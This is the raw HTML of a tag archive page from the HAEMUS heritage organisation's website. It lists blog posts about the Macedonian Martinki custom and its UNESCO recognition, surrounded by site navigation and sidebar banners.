		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Martinki blog</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Martinki blog</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/"  rel="bookmark" class="td-image-wrap " title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School" ><img class="entry-thumb" src="" alt="" title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2021/03/HAEMUS_Martinki_Lecture_Lazo_Trpovski_Elementary_School-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/"  rel="bookmark" title="HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary School">HAEMUS gave a lecture about Custom Martinki at &#8220;Lazo Trpovski&#8221; Elementary...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T14:29:43+02:00" >March 19, 2021</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-gave-a-lecture-about-custom-martinki-at-lazo-trpovski-elementary-school/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/martinki-custom-saving-intangible-heritage-through-interpretation/"  rel="bookmark" class="td-image-wrap " title="Martinki custom – Saving intangible heritage through interpretation" ><img class="entry-thumb" src="" alt="" title="Martinki custom – Saving intangible heritage through interpretation" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/10/HAEMUS_Vasilka_Dimitrovska_IE_newsletter_2020_3_autumn-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/martinki-custom-saving-intangible-heritage-through-interpretation/"  rel="bookmark" title="Martinki custom – Saving intangible heritage through interpretation">Martinki custom – Saving intangible heritage through interpretation</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-25T08:32:34+02:00" >October 25, 2020</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/martinki-custom-saving-intangible-heritage-through-interpretation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-included-as-a-case-study-in-the-ie-manual-book/"  rel="bookmark" class="td-image-wrap " title="HAEMUS work included as a case studies in the Interpret Europe&#8217;s book" ><img class="entry-thumb" src="" alt="" title="HAEMUS work included as a case studies in the Interpret Europe&#8217;s book" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/05/Interpret_europe_fostering_communities_through_heritage_interpretation-e1710616463244-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-included-as-a-case-study-in-the-ie-manual-book/"  rel="bookmark" title="HAEMUS work included as a case studies in the Interpret Europe&#8217;s book">HAEMUS work included as a case studies in the Interpret Europe&#8217;s...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T08:28:34+02:00" >May 31, 2020</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-included-as-a-case-study-in-the-ie-manual-book/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO" ><img class="entry-thumb" src="" alt="" title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2016/03/Grandma_March_Day_exhibition_by_HAEMUS_20.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/"  rel="bookmark" title="HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO">HAEMUS Interview for Australian SBS about safeguarding Custom Martinki in UNESCO</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T20:19:42+02:00" >December 12, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-interview-for-australian-sbs-about-custom-martini-in-unesco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" class="td-image-wrap " title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" ><img class="entry-thumb" src="" alt="" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_Martinki_2018_Event_in_Tokyo_1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/"  rel="bookmark" title="Grandma March Day! Japanese People Knitted Martinki in Tokyo">Grandma March Day! Japanese People Knitted Martinki in Tokyo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-18T15:43:29+02:00" >April 18, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/grandma-march-day-japanese-people-knitted-martinki-in-tokyo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" class="td-image-wrap " title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" ><img class="entry-thumb" src="" alt="" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/01/Martinki_HAEMUS_-2.jpg"  width="285" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/"  rel="bookmark" title="HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage of the Humanity">HAEMUS is UNESCO tradition bearer of Martinki &#8211; Intangible Cultural Heritage...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T11:00:43+02:00" >January 9, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-tradition-unesco-martinki/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/tag/martinki-blog/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/tag/martinki-blog/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
